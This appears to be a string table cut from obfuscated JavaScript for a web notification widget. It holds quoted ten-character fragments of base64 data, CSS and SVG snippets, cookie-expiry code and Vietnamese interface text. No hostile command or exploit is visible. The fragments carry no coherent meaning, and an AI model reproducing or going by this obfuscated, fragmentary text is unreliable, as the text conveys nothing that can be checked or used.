"Yan2E7jMaX", '-noti">\n  ', "CKinGYF6CK", "expires=", "hkPmHEO9Ig", "KOqJend3nD", "AHHswBAAAS", "VB70qXVO9S", "M4c0PALgbf", "jsTC4Up59H", "n1TdPp3esc", "PTz+T9F9lA", "NeLnxsAOA5", "qVQ2Jeqt5U", "/2XfuAQAAh", "rP77RfG/PN", "8zJichJHgs", "nAvltZSO1g", "SrMYB6rwxQ", "rZX8HpxhQL", "SvBY/mSxsO", "iEdRLMsy7h", "vzol5ySNTL", "Mn3CeBe4Rx", "/ZTPcvKhf1", "7L3WN8O9ED", "1Bt6AVFv4g", "t0FoF5wDys", "JjZlTJ53mz", "hD/YX/qfDf", "bD5u3d9cnT", "h6nUPiHqT7", "     Robot", "X89p/7v5yp", "lrteELtr0Y", "y8P7gFiIxi", "FpMhU", "8NoE9fIZja", " !importan", "meFzNa9U72", "N/xD1eg6Ie", "ruAmPcgOPO", "gydu3dfoId", "gcXmDBQBY+", "kAAJvnq/EA", "jzZ+5l4DUW", "SwYhcsgczv", "AvsYeHGahX", "BNKJbVuRIy", "Mj8d23ZJdE", "xgL9GAsCj9", "dxEYbL17wy", "mne7Mwaeid", "OkvZgTumWq", "AAF/L2O/dE", "4P+Y9X3sAU", "CT1sMjILuH", "aJe86Colx7", "QCpGjxGEBf", "yyF7EQJnxc", "AqBecg8XM1", "1vX/of+8hp", "J0wfWihs89", "2eiDxKoV8g", "G4B6gT0kAa", "86Le0ANEvY", "2Iqcd22QOg", "Q44U3toKIo", "hnoUDpnzwe", "vQNzUxaF5Q", "X7mXVFAve8", "U0amMOw7De", "/6aMTGHYdx", "GFJNCBQr5A", "YGDAOTOcG+", "3m/5TGxPnr", "N3W3/7V75u", "6t3YIep1D4", "3JdygOi3rB", "tADRL2Jd7g", "qlvaxzb2+R", "8vSBteIGjz", "margin: au", "yQ9RrHhL1k", "kUMQs6sYkz", "cbg9lDPU6G", "0ZZ+ocQXK3", "xAvdeJh4nQ", "EOvWEe0C9w", "1/I3jux/b/", "ejAWhR+qCw", "qJVEv2iHqd", "mhGohxBC8W", "K2SAes2FoN", "qsEr/L364u", "axkCCEEPqD", "MJb9Z1/Ynn", "FzicPGB9zz", "gx1Kv7EzSv", "FTIagh814L", "Lkb2/gnc8h", "l+f/xq/znX", "5EjLYJMOAw", "HkJCu5hc6E", "mcnN3EdpIF", "OGMIgOB3FE", "GJOg+pq3/w", "B6QT0YCoF6", "gHNmAPXkDK", "D1ChfMuzXF", "t0Dot7kOxS", "Qb+gGp+0XE", "t7h4rCod2O", "FCOqykMpcb", "9ol5lh6jXP", "mUP2wl7vSn", "6nUfEPUm77", "STqRedFvaE", "Opu/YuYF6r", "64y/6i/3iI", "/cp9C7JA43", "6gn+zsCt5l", "V5u8weJmoJ", "u+h9cmqJfP", "goJ72FyoSz", "3DGYOod28Y", "TxJgE3Ubgp", "NYamp", "GMCoEeLnAn", '3" y="3" w', "3WAyLesG8q", "1dpgX9eI7R", "9fJh+7n+M7", "+iXutBUe8C", "dNTOaQOcZQ", "gsABuIpw7+", "gnjscqJfQg", "qHbcviBwWQ", "jd8LAGDEL/", "p2737GPt+j", "0MOmKF91+n", "AO2TfmEdXu", "dO7YowY6tX", "kAAA/uY9wT", "b7ysXv3cuz", "Pr0NRfOD/Q", "RlAvyQD1Ch", "x69g7gHAAD", "CvkGHIaS4C", "7OD+oN3QDU", "h2Kw6JecF7", "NzyL5hq3el", "FfE8dQr4hB", "cQ9UW9wh9t", "O3/oX588fW", "GNkXQXiRIx", "efqz2rz7xp", "HSzAvUk/0d", "GQPPxO4MoJ", "cQ7d+5Mu/c", "Q8AuCLqVXa", "kuAvUWUC+X", "aqveftPMLu", "ehN2CIZEvd", "nQb28P3B97", "eUM/pB+rJG", '19.386" fi', "AADckTf+sA", "iQ85ymyFnz", "Nr4R/SwvQ7", "JGuGOo1MEL", "2bMjKFYd9p", "Ool/GDeoUi", "a/roKh3gR2", "4JgHISAau+", "CCWzvrdX/3", "1+m8S9QZlw", "3htgnr5jMb", "BeTfGeH9wj", "Z6t/G2bK93", "/wSzu7phZH", "6iXDIp6m/N", "fOTol4m7gE", "QT1kowLzbv", "oB6mhGoh9B", "9wFRb/IOi2", "pN86Je1aCo", "HCNQrZDQEP", "hhOBM4C6DY", "XsAwGxeRgD", "Ez7Tl54t49", "t4kTmrdhiN", "dwMQP1BD9Q", "kBvvbbNu5c", "one;\n  }\n\n", "QvssLxD1BP", "AAD78nALAA", "j9Djuxf6eK", "E3rYFF0E6l", "kOxWFRLzj/", "R+iXs8BUW/", "BTlq07fL3a", "L45hv6EImh", "7AAAALMUHT", "kH8wBBCXXr", "16mHTnKrBk", "h6gn6rXeIe", "      <g m", "ehN7+HYR1K", "TEvUqO0S95", "i4D1OsuAPW", "kRAKBK1Kvs", "/qFdlBPWSD", "73LTP0TOip", "8CKEPSXAPq", "dxh9WwqLdx", "auk4GnYlNG", "4LQr0vgXtE", "qVV5u8weJm", "X5VxpQOMZf", "fRSO9+YPzL", "UE/wA/WUIq", "iXnhe1Bt6g", "bXEPVGv8w5", "fzGY3INgSD", "GfadBvbw/c", "+3+E8zqsIa", "FIypcQVqCi", "UA4BzvfH7D", "FCHKAmcaw1", "Cr7Fgx6D20", "Zx4g9T30kD", "UQwz1mgCjG", "PVCvyQ/qVR", "tTz6PmcOBM", "ve4bgHqBPS", "n8eJHG8cFM", "6lUKgnmYE6", "Ov8pxC94tJ", "33o6vIeB0L", "iZN7uBmBek", "Xp+8VOsbX9", "euLePbpnnt", "qVXaIes2Do", "+oRAawjCI7", "gDqgXpNflC", "l7U254X9ZJ", "l4DUW+/PUS", "vNf//VXX0j", "gHlZmUC/jB", "right: var", "g5Rr3lQ1BP", "RA86bwtiXo", "9L4B4REdGY", "Cc4i8Gk3sQ", "X8oF73DUC9", "L5im6d3bxj", "V6+DD93P8Y", "2IyhXh1jEl", "OC/qdT9A1B", "8kA9boLQL3", "jhPExyU9+m", "ACFW456oBw", "SQVFvc17UG", "yf/gQds2xg", "a/qTOZwA2E", "zBPWKxku8E", "1Ttqh4pCo9", "WiUQwz3Ynl", "Uy2c0hj5q5", "j5ayj+KUth", "fO4YwRmlec", "vsIckANQD9", "/9z9G9/AwL", "IB6hUugno1", "uIeVGdTL+E", "4awWm7W6eR", "fYQxIA6oF6", "npJBqhXuAj", "PhFelHvgB0", "eVGdTL+EG9", "HnQHUk/1Av", "dr-image-p", "qdQ+IepPvU", "vvoX9wD5v/", "Hz5t1/+S/9", "O6yGRb1gXt", "yB0zEqW9rH", "8yBE1BtkcT", "YPFGvskPUa", "PWCe/iWYd7", "fq1f/CzCP3", "37G9ZCY73i", "TzMC9RB6p3", "K1sShc7Nny", "TQEP0B7gH1", "DtIF4UDWu4", "RufdP/lXfv", "9JOpFO0S97", "5YD4n5Wu/E", "1E/S6p3zTh", "Os0MMgcFsD", "1DqCe5Afqu", "uTpa7XhC7a", "a59a7zbC/T", "gnugH6rm+A", "MJvcgGFLPo", "4B6QL1Wf6U", "4jA6infAjU", "ZIMdQr4Nhe", "UA/U++YH9Y", "USXFKhXyAD", "bg6IetmgqA", "GfjgAwAADx", "e4CUC+4h5U", "l+ZlWqIVFG", "BB4P19hxA/", "Q3gMAm+pcA", "UIIYQqKv2b", "0FkDpkTTuC", "UywYvEfW+I", "ANRL7OFhBu", "K+5ENRbQL2", "vBRBPlqYHA", "YdFvWBe1Es", "pTzqOP55R+", "Nu90ZA8/E7", "T4B5RnyycQ", "yNEzrQh5Uy", "L2iH6gn+4F", "ZnDDwTuzOA", "/qXf/GIVoj", "vO13omDe9j", "dvt17gGPEP", "IGUK+7AKiX", "NvQdQ7eYfC", "wfIqfsHyKn", "nYnvy9LXa8", "RY5FA435/g", "Hy22juKXth", "e6683/ubey", "4+6xFZt5JZ", "/U674BqBfY", "BSv7RKlHL3", "gtBvQXUy/l", "ADDLG7/zAA", "4CgJ+gBwD3", "TXuiXoH7tD", "7dy7Hre3ht", "zSuth004DB", "0HNppXWg+b", "H+m8t/c88i", "dMDDgnBnOj", "eqLe3fM7jX", "0afgxBMTV8", "wY6tX9CZpX", "W4z7x7Ww2D", "bbt3H2Pfb/", "xQr7kI1FtA", "fHlsLToJuV", "/QNTLxD0AA", "zd5O4kC3L4", "+ZcDdIpAvU", "fmXQU228vG", "pJPRSMQL1H", "D05A6jXXAj", "G8/2Pu8fvO", "bxXbdcuua2", "mjThsU3mIA", "muKRHsA9Iq", "ah3ayW/B2c", "LDLgdIRuM+", "JeJu4BAMzn", "2TDIqJbCNQ", "kh6jUPinrp", "Qxie2pV9om", "OGES9e8Mg6", "jUPiXpJ1It", "AA/gQ9wT9R", "5IMALAwUa+", "ANgoUa+yQ9", "Zdw/rYTBsy", "ArEfUq+wQ9", "gHrNRaDeAu", "Uv7TlAPSHc", "QsP01/934f", "1ZgD1qmagn", "7NvNvpZ94V", "T/Uk4LHUI/", "dwJ4O71b2S", "j+14WXu9Kt", "VHCKEv169w", "HKdx8tZwGb", "wh40R1Nv1B", "ECJzyL45hv", "7yoVzUo6gE", "K7DGyIAcNe", "rz2EsCh8o+", "EwP1ZD/zbl", "Y6h3g2DFNt", "pwZGSjHUq/", "13ePUfRL2e", "+Iudu93h3c", '883" width', "hJxZxZioJb", "8Ur2rxeHf+", "MkC95iJQbw", "LAPSIieqJ+", "4LOoF86Jec", "6AADAhfkEA", "L0rBYihXuW", "ChdBvZrid3", "2APfYv+APd", "gD1gHqtGUC", "3J2w8S2OzR", "1LviBfrkKQ", "U+KQfdNuqP", "CoB5QT/QD9", "hiToNsInNR", "JPcw9XPkCP", "YQQGi8N7gH", "OpFO0S97gF", "oh6zYOiXhL", "IurdIoZxPd", "ZTPcvKhf1N", "JHDKjuuW2u", "goXeNeAwaG", "UQksUPEyEU", "4c6AAA40Ye", "fzZc2HC7OL", "vE/VO2qHio", "B42P5h39wT", "zAgYAOyDqV", "dwT9UqrzN9", "WpnxVrZcU7", "-dr-size))", "2rAeVMY+xI", "XJ56WcEhOA", "pbgn6nXeIe", "m9c676T1cM", "6hX2SHqNQ+", "Js+7TRmT5t", "qbyPk6D6jc", "/vfrOvVai3", "JFQgihgv4A", "ADv2ctyone", "RT0AAFp5eA", "Uul9MOpu/Y", "AnsFLJgCwG", "/AKiX2MPDD", "O/yPOpfyru", "+FdhpzR9X2", "1buqHCaM7G", "1Mn5Qr1AE6", "0TODYPQGKx", "ion: fixed", "J6ZhxAAAKo", "l7X4NmiXib", "2Dr65rXYNE", "7yIVDPYgDq", "Ksh6jXeIeo", "L3isKgXzIt", "qCX6gnlIE1", "hZQb1Mn5Qr", "b4gXpyBlBP", "xg8ceDCZf5", "QAdTrLgDqJ", "FTQQlUfeDz", "SNvYDhoTgL", "agAAmKIq7o", "ADgsUa+yQ9", "zj0AAIQ9AG", "SPaICKiBvk", "oLQb0F1Mv5", "noJ7JCNR7Z", "o7eLHhRBql", "J8uZCDiZZ5", "3u0Yhd7tOd", "HLH9wgi9W8", "V3GHqFc9IO", "NjOv8py23b", "AvW8C94iI6", "cL1CtkNAQ/", "lGNoXP37gv", "UP3Y7j/BrA", "NumIn", "Đã hoàn th", "0W94PwTol4", "4ZjiChq9RC", "2EEKT9IR7Q", "IaerIH7I+X", "wI7LO8Q9US", "lzDPWKGKF3", "y4DTuIPXN9", "HKyQRBRs0C", "86JeckjUyw", "UY7MVCrpHh", "+ASo9yVwj4", "Dv9wjooPkY", "+5ksK6hUyD", "A9QrXLwf1P", "mage0_658_", "kYWC/jHE6z", "uMFp+8XE9T", "hAdykDuvsk", "fvu8PN/xD1", "QOtLh4G8Mu", "eLbb2h3nxs", "rfvIjS6wBA", "yr4nxmleid", "JgyDkzgHrl", "E/dEvR3mRb", "QD9Rr9oN6R", "Geh0Mw0uyi", "NueF/WSQ6J", "U4Tw6gIGsI", "XuKd2Lybzz", "8u9xm3j2sh", "wO4qgd5sYR", "Tz7wrCqi3n", "ux/b/SeY3d", "oXEPQAAOBc", "gHhERUb1sm", "caLdx", "0ri3EyhxOG", "bEvQYE9bIy", "OH4R07iXqZ", "wEdHFBeoVM", "4B5y0Hh4B2", "uCfqJXeIes", "AASURBVApR", "ADAufgQCAA", "XuoE5HzAnB", "GPt+j7jP2g", "XqyH6hXKQT", "PO5q+YeYF6", "o11wI6i2gX", "FWOillCvww", "OWRGdcttc3", "Um7jD6gJRT", "e2Zx146D+c", "JvPMO82F91", "gDjAoeTB6z", "jgOXod6n9e", "F/WGl4t6z7", "8U3/UiaBxZ", "90S9A3YYuF", "p6ABDzBgUA", "UG7oBqBfYQ", "bUC+rBUAjU", "5b+5pAuo1+", "Xhe1Os+JOp", "W6j3tV2EPX", "nsparent;\n", "rzdxi8TNQT", "i chuyển t", "rH3jAqr9fB", "LiHzYW69FM", "4tiMoV4dYx", "D6oLpO9z8E", "HrdBaBecA8", "3FKhXyAD1m", "rsion", "vZFEF7kSAU", "mwDnqP5zwg", "B+rJGUA95U", "0HHM7+ABKw", "CuEk92tkn0", "PAAA4kE82A", "+IAAAsChRr", "gsYPOd4BJ6", "Ies2Dop6oF", "tQL6sFQCNR", "U//pY0v8dA", "NAL6yEJiO4", "suAOol93Ax", "THNpmDAFS1", "EP/qowrHWA", ".890137C11", "/gKg3cYflv", "WErcJoYRk3", "UTkDBhsG98", "j1MnEPAGBb", "7UpZ/yWU4+", "2sEtwD6gX2", "XeHg/9j1ve", "6OWDNwBMUB", "w6JetmgqAc", "NQXJNnGG40", "tm0MgjWvVO", "ORE7CFUIAG", "HuYBAAAO8D", "XrheVFv6AG", "M/Mqz2nbvf", "qaEaiHEHqz", "Z6NX9PDYy0", "PJV13BP1kj", "GE0Nb6A9wD", "iexoihXtXZ", "oRTOV9nATV", "/yHYrDol5w", "376o/5aTgA", "Cod4EdlneI", "tr/JM5ZC9s", "um7sTNr7Fs", "uk4GnYlNGc", "AdST/R2B28", "wQzAk6q3mR", "NN//hCGQRH", "7QL0GP1DPZ", "QD05A6jXXA", "7TlcPYHkID", "z8nGX870Z3", "9L+olh0S9b", "0X9pwyBxD7", "Ub7q9P1ip9", "gH1BP9QD3X", "EmF5ggYPg4", "2+Y0a4ABEv", "S+JetGOGwv", "p3mrexTaF6", "qdQ+cNeq9H", "9OMOAekE9G", "T8/NUcAiB8", "dfrt7Q63BP", "abCTxxyDut", "uFIaS3l3GO", "HqaEaiH0J7", "/qDYeDekE9", "kA9boLQL3g", "wGHAUNKXF0", "epPvUBwW9Y", "1HtkAPWUD4", "cEzr3feTe/", "pgpPLdR8tZ", "R4w8wLnA4e", "QcYFzicPGB", "djIA9M5vR8", "8MDwvGC/XN", "zgHpyBlCvu", "Be59HoLat6", "9A+Rs2JkKp", "KBsKQCB7He", "iBeoUMoF53", "D4wPMV2mos", "bzDxQJRL9g", "WPSvNudsdL", "l4h4AAMznp", "lert_btn-d", "G2F4ODZ17v", "cA4BREvcoO", "HrJPVzMQD3", "vVwGqNddAO", "00X9pwuDh/", "zKPlG05tF8", "/UKxSBeiUj", "Bx76D2eAen", "7MW6KEjPO4", "oWMhuBHDTh", "fOHr7ivXmP", "Hre//Qvy11", "PTOIAAAAaM", "GjIfhRA86b", "C91gygXtUM", "pZxH1bhHDU", "AD9ZQioJ5m", "JI1MsGRT0A", "HeuOeqNdwh", "MOw7Derl/Y", "AGyf36wBDk", "c8KOqJeuF5", "yjvxv/qXf/", "yGEgtQD94B", "Ru3QOZwxi3", "1Jt7hYoGoF", "L604XBxdqN", "zoNDFuB08Q", "t4lhVBMPYX", "0RENCL/eoB", "tton-dr-he", "HpABAIC78j", "6E5syJs+7T", "AK98jHuiXv", "8KR3B/eJrX", "5OlrteEL4v", "v+HJRb9IOG", "NlDjAGgw5/", "ugBeFA1rsI", "3pJLmOg/EE", "h6jXPCTqJV", "/5EbmkH3DV", "oNDFuB08QY", "5S0xcTRL0D", "X5OwxeJuqd", "XpXlcOEkX1", "ATqLdDDNQO", "B0MhUG+BHq", "fQerhmOoOF", "8gAAJyTqVX", "oF5gD4qBIe", "/ZRZliqFfG", "oZ/povrThc", "RfCdgf8rPK", "Tx2qeoiQv+", "Ginqh3db7j", "ExH9EDuEf0", "+AB2zYGwSJ", "9uSpsiHotd", "/O9Z13veip", "AHtEVBKoV8", "PXqKRLfzEj", "xkAADwzjLu", "qkV7gH1nH6", "EDR+yPn6Aa", "ymDCyr4nxm", "9z8TJPdyMQ", "wGqNddAOoF", "9aIeo1z0g6", "o1Qbk79K4S", "BPzgDqNRcB", "0XhQeacyg4", "AXEAp7ol6j", "sxCr3bc6TX", "lQsVA", "Ac7USEASew", "wqxkQtsV1N", "3Xpp3yWkw/", "gCgAAdOn5r", "6ixmBe6aaY", "GAw4TRvZFE", "qPhXeJx78S", "GMIQCC31EE", "8AwCJEvcoO", "f/L/xm/uOV", "avEAIBViXq", "hsK1CtkgHr", "5hnpFDELer", "0Y6pUxYqhX", "byMCCE0SU+", "YhZ1YxQu9O", "1czEA9wQ/U", "9yUe+EHW4O", "ipkXqLeleO", "yxuCGEEFpa", "dKg6KehfYY", "g8k9CIbUff", "uIegAAwJW9", "b9/1ebinUw", "C95iJQbwH1", "e8Sj3snvuR", "rAa9nc7mBf", "Ho5P6g3dAN", "0eQhqj5p3g", "oZP6hXKAL1", "CZxDwAA4Kl", "Hv7o6dRr1y", "ArHlABwAAq", "/gOaOHbvDu", "UJTBOoVMgw", "t27j7Hv94j", "2HE/5eFQwM", "j2X/2he1ZB", "Tjqbv2LmBe", "QcPXqI6Gpq", "CuLn3c9q5t", "yIA7IKoV9k", "QXUy/lBvaE", "lCvygjqJRl", "hVxyKnwOQj", "W/iDst5UW9", "PhXWJd9d/5", "0EXQ0XgTIB", "o7RL2uwa1H", "1Yzgs7Epoz", "Iet0HRL3JO", "6Yw9iUosIe", "36RzOGAIgn", "GZPYB7RESf", "FwG83b2adt", "  align-it", "FDUA4Ax3sQ", "YsHccCOBSc", "z+rmXdPP/N", "g9heGpgpPL", "nYwfw", "AgBPq+Y790", "G9M5EiAIKf", "7aV+B4Gw+b", "onzlY/fu5d", "/pT+JjOd9h", "7dx9j32/3u", "gDq3VrJ78E", "JGQ/CjBpw3", "hxfUL3APqG", "/a+wBg34Lg", "u+XNSbtMPG", "/nxEREHyIP", "DqAfVaM4B6", "+L27gV6+DD", "oh6zUOiXhL", "V/UnxXa+Jx", "RytwMO2Q/7", "/SyvQ70Ug7", "7sRX3zvui/", "MPIgCAAChY", "hUW9zXtQT9", "oR8dCcQ8AA", "6uX8oN7QDU", "IH4gCG2qK9", "pYhg1/YcwP", "b0fAu8bh34", "FC5DSdXTQw", "7A6T9l7yKI", "6bAPaJ2WTQ", "xmBe6aaYXh", "z/oZ10Nivv", "IAUA/Ua/KD", "UAwCghgc2A", "8Ow8iAAAUO", "dKUW9u4RxN", "/vEjYoiIiA", "BPeI6CUPA9", "XOtdTxyU9e", "PW9f+j/vCF", "Bewd/ZEFAv", "DO4REdGdZZ", "Xci8Ge0/U3", "xDgTOE0TGw", "+KwqBecf3L", "jXfQNQL7CH", "6Dop6F9hhe", "Ad+gPF37mX", "4B9Sr+IF6l", "ssd2ZWChMO", "ldcYPT9ouJ", "U0qW/mBG4Z", "hw/Rz/2N0D", "/auCfqHbhD", "gPIaBuIWQj", "HhERUZ1smE", "7rRdA4snry", "Pz81RwCIHz", "EpxAic8i+6", "Yvm3RoDqLd", "L3zfM5LXMx", "HUxEkBNKJb", "EJZ4sVHCKE", "TP6CJVw44H", "1BP9gP1KoV", "DqdRcA9ZJ7", "mhcLYLp1sR", "3/uH/oacnq", "wT1sfrj2vA", "I8+DvEMOGc", "7BD1modEvS", "H9bpvAOoF9", "8/7Qf/Id3h", "oAAOM8zAAA", "ivJVp+8XO8", "OnfvvkAPm6", "gHnaM64y/6", "lxH1dpgX9e", "D30AAMDDRL", "tTLxD0AAID", "DjPNACAACH", "y9jX+/fd4e", "IojMIfvBGL", "VDPgIPRkl0", "Kh/47hvh34", "ol6E3dYXSD", "ontent;\n  ", "AADtvEABwJ", "ofecP/euTp", "pian6eCQwi", "3hH/GO7FWl", "//t7raCXqf", "4C4lungWEr", "FmQ4xsYDjg", "Xb9Qes7f+h", "2MaLnGV/T4", "b8mJnPIjOq", "p82zMN5iDV", "dIRuM+Ac9R", "IaMh+FEDzp", "Ua95UNRLol", "vtR6AeiYjU", "vEuAeEd1NP", "b24AwD6gX1", "/A/eI/kAWw", "UKxSBeiUjq", "ESnCCJzuP3", "6iXZIB6hYu", "FP5u9DwZi6", "6cPrBU3eOz", "MOsKx", "h6V+WenXSg", "MYN6OxmgXn", "YV+IRQiR+W", "1iC84qFfIM", "7y23m3cN6G", "u1KWf8llOP", "9SwGoN6tlf", "16NF8qf/8A", "acJgNDzpkB", "Xe4WCDqveu", "h/UwGDblOd", "S9njtEvXBY", "3sDKDehk/q", "aofqNdVwLy", "AT60U90S9A", "jInqagFkKA", "pppheE7xF4", "feLfuH3u0Y", "Ksp7ukB3CM", "GF6SXYyBfd", "AAAYFNEvco", "c7mBf1ul9A", "scroll", "jDdmngMfSu", "gn6rXeIeoV", "PWqZqCe4Af", "CsdYCz7z76", "KuBOyX/c8q", "6bo9O/0jiH", "gcMUAgMDON", "B5Qr+oH6nU", "XlRr/sBot4", "D9VxfANRL7", "NMe6JevEdo", "+h3pJB6F0y", "vgJnd1Z5/M", "PLQzfRS/tO", "dCuOtzyB5+", "e6Je8yFR70", "zsa2K85j37", "vSBteIGjz0", "HhT1kqgX7R", "s {\n      ", "d7E8ljuyLI", "vV2MkC97gJ", "2h95w/965O", "4xf2OoFbaD", "w5jqx+Vw88", "8H/Mev72LX", "fqtd4h6hWH", "SYdwsXzbs1", "6fQz5IgBXv", "H9TrvgGoF9", "8JLsYgzs09", "PMAAAsDdbi", "a2Iyh+yH7a", "kUMT0O9BUI", "qKv2be0C9C", "XoWA1Dv1kp", "fPwuldMUYM", "34kudZP+N6", "7j1B5NwwCI", "NQS29XE7vp", "f+jdlZArDv", "rFO076on/V", "l/uIQEvQr3", "X9weu7/1D/", "9+4AQ5I1Kv", "DiT5GoF4hA", "0S9yg5Rr2t", "cM9brOLoZ6", "Df9yRwypyN", "8tJbT4JvGc", "hEAq72MM9Z", "J0C9QoZDcG", "+oNxwO6gX1", "IxAvUcGUE/", "ize)) / 4\n", "3zqF7f9Klv", "iXvOgqCfqh", "kMvIOpN3GE", "3r1ADx+mn/", "ds2xgEixx5", "UpsfzZc2HC", "3BXrYFOWrT", "QQ/UE8pAup", "QTL8mDs07Y", "McukZ1hs29", "qDeAj1cM4B", "IioW6BeIQP", "gin: 0;\n  ", "vT8N9TwcCA", "KHzKhuuW3u", "gn+IF6ShFQ", "7UbpubnqeA", "eL7bKl+ZlW", "IkL/qT3Wz4", "tt4eoBwAA3", "4P6g3dANQL", "HHkDw0FzEh", "B7nK+zgJqr", "HeHcJQ1rtT", "MbQR828b4p", "CcF/W250W9", "2BlMM9coYh", "wXnvlohASA", "oPYtaN4Fxg", "Ce5Afqub4A", "1zUg6i1/h3", "nU28kA9boL", "DxQ07dN38W", "wSzu7phZH6", "TJAveYiUG8", "hVPaJUpsfz", "7AfqucOBek", "AFFv4h0uDo", "MDh5AHre84", "fUc/qBenIG", "3WMDUXOeGz", "pwB1GsuAuo", "PW6/v/m73/", "EKoWRrcA+o", "nWMc9UW+f+", "tZLfgzMMqB", "zg/qDd0A1A", "AW6KGhKP4Q", "td49XhM1ct", "IZ6I8Je/24", "ineeWx7a3x", "vh3lRL75D1", "8oX998vSBt", "XgEMO9vden", "Yeg8UOOd8B", "8PjkL1wonk", "vMnjXr5/A+", "kiRypwVDlM", "3yidHeBeoU", "zZB1CmL5wC", "OoVMkC95kJ", "5hgPWuCAOk", "kC4+gjIvMu", "OqwhqF5Lag", "+Essd2ZWCh", "nAPK/NlDjA", "y4E9RZQL+c", "QX1ChmGnOY", "9Nf0LDvyaW", "3MOmKF/52L", "q79in75Z9Z", "3AYnzsTUxo", "v5YTAACYwF", "XgfD8JLsYg", "qO0S95kFRT", "DMN1rxSvUv", "AeNkZQb9cf", "Ywf1Ou+Aag", "xT+aQvbDVu", "M4+4feLfuH", "bzcjYM/MZj", "NS8eTjgcMY", "od3V+A1EvE", "1BvfgCGXAC", "aIepUdol7z", "d3hwcG9RLx", "N0mwHnqF+Y", "cc9US++Q9R", "gBtEvcoOUa", ' height="2', "4ER8/3mjIk", "FQL0DqCf5g", "YCpwmxiD4d", "us33oN91aX", "oUh4W1CVQr", "Le1j2wGHgq", "ALM4LFgBsg", "wsAAIfK4p6", "5QjG+pXqXx", "sBYvngDApo", "Col4l7AMBS", "Nf9AqLexB2", "cZuZVntO2e", "1EIoTP3SE0", "Zw10/y4nen", "doh6zYOiXh", "ubeyAqRM4k", "UFoMcpV/g3", "aOIZ6RQxCz", "HyN6mho6jo", "/409AAA4GF", "p6Geq8EEkO", "zoeONOekyf", "Dol42KOoBw", "mUC/jB/UKR", "m8j5Og+o3B", "9qJdisBfLw", "cVfDCb3IBh", "skcBKBsvav", "4B4R0bHyUC", "X6wn3APqBf", "IXoTeXTGSc", "DwxPsZ3m4k", "1EsOiXrZoK", "n/GdewAAAN", "NYexLUGAPG", "zhQL6mHghG", "xSYpb", "jY3OoV3+/g", "HhY6vz2F5D", "PwmfFcrJ+7", "ol73A0Q9Ue", "LwIkcqcGgc", "V/QnxXe9CB", "2g5C9j0F2P", "JBazs", "2FRL5gX9ZJ", "dReAesE9rM", "BvAfVyGaBe", "3AMA2DYvaw", "/KgB501h7E", "AID98OICwG", "4G8MuBM5i4", "1KIVBPMwL1", "U/YPkdMxCp", "bAPu1dBJE5", "z0v6iWHRL1", "D9ZQioJ5mA", "ag3pkB1JMz", "ic-button-", "8JzYOrdkd/", "/MZeDPU6GI", "T1sfmhLfcy", "3DaGajhLLH", "jHUqzq7ie2", "vVP6be0UB9", "tQrDot6wby", "QEAwGPzsA0", "vuYWUG9TJ+", "n6wFpxg8ce", "OLlRQihRdQ", "IYRYhBFCCC", "UMWne7c4Ye", "6Hl6boF4+o", "3OF2lfk7DF", "AeVgGXgA9L", "MO/WFH8y1P", "qAeUE/0A/V", "fozoamrpOB", "aF4LKsS3LL", "7a5O2HjG9H", "Je16Co9+7/", "QQin6c//DH", "fk7DF4m6p2", "Q+RU/RcA9U", "rIfqCf7gXq", "PXN/7h/6fN", "r3RL2Dd7j5", "Aft7AAIDT9", "ghNCL1Ar3g", "14gaPPRhMv", "COrt+oPWd/", "AGBBol5lh6", "D7zrgcMYg6", "QgBPQw8b0R", "yokkYlLYKh", "3xG4zcyrPK", "h5fTX/jf5v", "C4f2AAA4CR", "F6JSOol2SA", "4QdSr7BD1m", "UY+jcvfsCP", "QgavkZ1NDR", "J3r3aL604X", "T5BL3bxXgT", "2wv1BK6vSw", "8T25OlrteE", "pN3GE1LOpt", "Vsr+T04w4B", "ELw0AYId8d", "OFo3hns2i/", "J4TM+/vzcv", "6gT0kAaAeq", "MPyDlFP1Gu", "N2yf+jdjlH", "XkTAgC61MY", "p595t+xP2L", "EPAADulwdp", "DlEvnhf1ug", "+pVdoh6zYO", "OoJ7kB+q5v", "8TBPWyK8pW", "O9qPYB6h/i", "dEvWiHqNc9", "Ju4BAFDjhR", "+JsZr3hH/G", "SEAALsm6lV", "EPIkclKKoV", "B8a3TwLAVO", "U1dJ4POxKY", "L2Tdqg4KOp", "Voc1DM1rwa", "ows88W//6f", "/DaxPUy2c0", "9rGOfhmleq", "5SGvdEvXhe", "y97hX4l7AL", "85x4AHJXf5", "bvlde6Le4A", "jxFCv7k/Qv", "n-dr-paddi", "AYH0+iAEAw", "B/OAPUy/sD", "Q9QLh0W9YF", "lot5JO1QcF", "gdEvcl3KA6", "9boLgHrJPV", "PH2tNnzBth", "HAgHNmODfO", "RGSje2HfCY", "UKB31CKYyv", "5yTemjkAOG", "O+RAdRTPgT", "UuYrnhQCaC", "KiXDYp6AAD", "vvMv4x9vX/", "/zFYHIPgiH", "qAQAAPTOIA", "6lV2iHrNQ6", "5T6H4x6Wz+", "cH7C/Qw8p8", "NwDAADYBh/", "5BcQ8AAGA+", "hMofsm2Poe", "IJnhHlBPzm", "wIg4AsEOiX", "o/oLmkRROM", "D/wnXsAAKv", "1BPKQLqaUa", "cFvWCeVGv+", "XqEI1CsZQb", "1XFucHCNQr", "TLBkU9AABm", "HH2Bc4HDyg", "/6zL2zPOvD", "oN3y5qDdph", "o1+UG9KiOo", "pyj/sMJf68", "YM7MZDe8Sj", "qYPAHBhNXF", "h5+QNIhMhR", "L1sUNQDACL", "f4S0OooCfc", "3zOS1zMegM", "4p6oV7xA1A", "p5T+pkYqCf", "zmXUy8Q9AA", "AABybD30AA", "CT/SsBvYZw", "Nq2N/tYF7U", "toUTCStrin", "MAL1EEJZ4s", "t+/AihV+kD", "wLAVOE2MQf", "5+6A43BwS9", ";\n  }\n\n  .", "KCmIAIjhno", "zgJqr6XRo3", "T3Wz4T25On", "VenfFwD627", "cEeWpgpBRD", "CCo9yVwj4i", "YxD8s9mf+6", "T54+sFbc4L", "QoS38ugIA4", "EMT/2sVL77", "IoSVVg3tAv", "iXsAwJ55kQ", "z6PgbqjaWA", "EvkwS3FvuA", "4XBEag1WMi", "c1gAt2tg1C", "nyUDksAXOM", "eZ/2M6yExO", "XXfPJ/TMhe", "TPgTqWQxAv", "3eZFPQAAen", "CYQb2dDFCv", "R2iXvOgqCf", "q/+g6jXc0j", "6npX8UwzJl", "APqNeaAdSr", "AACuzIMiAA", "6O4BNSr+IF", "sh8R8rXfi4", "Dot6wbyolx", "iv7fG4IQCD", "e7j6gXqyH6", "HpVM1BP8AP", "8ffudE1xCo", "iyegEy8IBt", "XuGCebemGN", 